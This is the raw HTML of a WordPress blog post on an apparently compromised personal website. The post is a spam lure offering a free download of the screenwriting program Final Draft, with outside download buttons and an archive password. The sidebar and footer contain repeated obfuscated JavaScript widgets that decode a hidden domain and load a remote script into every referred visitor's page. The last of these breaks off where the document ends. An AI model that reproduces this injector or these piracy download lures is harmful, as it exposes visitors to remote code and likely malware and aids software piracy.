

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/final-draft-build-99-2023/
body_size: 9249
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Final Draft Build 99  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Final Draft Build 99  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/final-draft-build-99-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/3651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/final-draft-build-99-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=3651' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Ffinal-draft-build-99-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Ffinal-draft-build-99-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3651 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-3651 post type-post status-publish format-standard hentry category-office-tools tag-build-system tag-draft-build tag-final-draft tag-final-draft-build tag-your-script">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Final Draft Build 99  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T16:54:08+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/office-tools/" rel="category tag">Office Tools</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/build-system/" rel="tag">Build System</a>, <a href="http://shontelgreene.biz/tag/draft-build/" rel="tag">Draft Build</a>, <a href="http://shontelgreene.biz/tag/final-draft/" rel="tag">Final Draft</a>, <a href="http://shontelgreene.biz/tag/final-draft-build/" rel="tag">Final Draft Build</a>, <a href="http://shontelgreene.biz/tag/your-script/" rel="tag">your script</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/final-draft-build-99-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><br />
 <a href='https://clikcs-download.site/Final Draft Build 99  2023'><img src='https://ts2.mm.bing.net/th?q=Final Draft Build 99 ' alt='Final Draft Build 99 ' /></a><br />
</center><a href="https://clikcs-download.site/Final Draft Build 99  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Final Draft Build 99 </button></center></a><br />
<br />
This article explains how to free download Final Draft V12.0.6 Build 99 and install it on your PC. Follow the instructions and download link to Final Draft.<br />
</p>
<h2>
 Table of Contents<br />
</h2>
<ul>
<li>
  About the software
 </li>
<li>
  Final Draft V12.0.6 Build 99 System Requirements
 </li>
<li>
  How to Download and Install Final Draft V12.0.6 Build 99
 </li>
<li>
  Required files
 </li>
</ul>
<h2>
 <span><br />
  <span>Information on the software</span><br />
 </span><br />
</h2>
<p>
 Final Draft is the choice of screenwriting software for studios and production companies worldwide. Collaboration and screenwriting made easier with Final Draft.
</p>
<p>
 It&#8217;s a screenwriting software that helps you write and format your screenplay to meet theater, TV and film submission standards. The program can be used to create stageplays, outlines and treatments, query letters as well as novels, graphic novels, scripts and basic text documents.
</p>
<p>
 There are over 300 templates available for screenplays, TV plays, comics and graphic novels.
</p>
<p>
 You can write on Windows, Mac or in Final Draft Mobile App for iPhone &#038; iPad (apps sold separately).
</p>
<p>
 Final Draft Build 99 consists of the following:
</p>
<ul>
<li>
  Beats can refer to any number of things &#8211; plot points or character arcs, research, location ideas, and so on
 </li>
<li>
  Beats can have both stylized text as well as images
 </li>
<li>
  Connect beats using Flow Lines
 </li>
<li>
  With a vibrant color palette, the color code is easy to find
 </li>
<li>
  Send beats straight to your script for instant access
 </li>
<li>
  To organize your screenplay&#8217;s structure, you can use multiple lanes
 </li>
<li>
  To see your script from a birdâ€™s eyes view, adjust the Outline Edit size
 </li>
<li>
  For easy access, show the Outline in your script
 </li>
<li>
  Unique indents permit planning structure on multiple levels
 </li>
<li>
  For quick reference, add script notes that appear as flags to the page
 </li>
<li>
  Click the flag for a popover to edit and open notes
 </li>
<li>
  New flags show how many notes per paragraph
 </li>
<li>
  Popovers are synced to ScriptNotes within the Navigator
 </li>
</ul>
<h2>
 <span><br />
  <span>Final Draft v12.0.6 Build 99 System Requirements</span><br />
 </span><br />
</h2>
<ul>
<li>
  Windows 10 Minimum OS.
 </li>
<li>
  Minimum 1GB RAM (32 bit) or minimum 2GB RAM(64 bit)
 </li>
<li>
  160 MB available hard drive space.
 </li>
<li>
  Internet connection is required during installation.
 </li>
</ul>
<h2>
 <span><br />
  <span>Installing Final Draft v12.0.6 Build 98</span><br />
 </span><br />
</h2>
<ol>
<li>
  To download the files, click on the button(s) that appears below. Depending upon your download speed, it may take several minutes to several hours.
 </li>
<li>
  Extract the files. Learn how to extract the files. QWERTY is always the password to extract!
 </li>
<li>
  <span><br />
   <span>Start Setup.exe to install the software</span><br />
  </span>
 </li>
</ol>
<p>
<a href="https://clikcs-download.site/Final Draft Build 99  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Final Draft Build 99 </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
